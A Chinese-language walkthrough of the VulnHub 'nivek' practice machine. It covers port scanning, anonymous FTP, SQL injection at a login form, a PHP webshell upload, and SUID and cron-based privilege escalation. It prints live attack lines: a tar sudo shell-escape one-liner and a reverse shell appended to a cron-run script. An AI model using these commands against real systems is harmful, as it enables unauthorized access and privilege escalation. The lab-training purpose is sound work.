vulnhub-nivek

工具

nmap

burpsuite

学习知识

计划任务文件

/etc/crontab

tar提权漏洞

sudo /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh

sudo使用

sudo -l 显示出自己(执行 sudo 的使用者)的权限

步骤



扫IP

扫端口



查看ftp服务

发现可以匿名登陆,但不能操作文件。

ftp 192.168.47.145

Name:anonymous

无密码





查看7080服务



是个登陆界面,尝试登录抓包,在email处发现sql

成功登录



源代码中找php文件



访问setting.php

发现文件上传点

上传php webshell

发现可以直接上传



寻找文件上传位置

访问此文件



并用kali连接

成功获得web shell

使用python提升为命令行

python -c "import pty;pty.spawn('/bin/bash')"



查找suid文件

find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null



说明执行/usr/bin/bash就会临时有eren的权限

/usr/bin/bash -p



使用eren用户,查看文件,含有文件backup.sh,查看



查看靶机计划任务文件

cat /etc/crontab

发现/home/eren/backup.sh文件每五分钟会自动运行一次



尝试将反向shell写入/home/eren/backup.sh,等待连接

echo "bash -i >& /dev/tcp/192.168.47.141/6666 0>&1" >> /home/eren/backup.sh



kali监听6666端口,等待一会,会自动连接

连接成功

